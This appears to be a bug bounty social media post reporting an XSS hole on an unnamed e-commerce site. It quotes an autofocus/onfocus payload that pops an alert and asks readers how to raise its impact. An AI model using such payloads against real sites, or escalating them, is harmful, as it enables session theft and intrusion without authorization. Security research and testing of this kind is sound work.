 I found #xss on #ecommerce site. 
Payload; ">>>>><input autofocus onfocus="alert(5)">  

How do you increase the impact?

#bugbounty #xss #cybersecurity #websecurity #infosec #redteam #AppSec #hacking #cybersecuritytips #bugbountytips